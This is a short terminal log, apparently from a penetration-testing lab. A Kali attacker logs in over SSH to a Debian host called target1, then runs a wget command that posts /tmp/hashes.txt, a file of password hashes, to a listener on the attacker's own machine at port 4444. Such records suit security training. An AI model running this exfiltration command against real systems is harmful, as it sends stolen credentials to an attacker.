 root@Kali:~# ssh michael@192.168.1.110
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Fri Jun  4 12:06:55 2021 from 192.168.1.90
michael@target1:~$ wget --post-file=/tmp/hashes.txt 192.168.1.90:4444
--2021-06-04 12:11:16--  http://192.168.1.90:4444/
Connecting to 192.168.1.90:4444... connected.
HTTP request sent, awaiting response...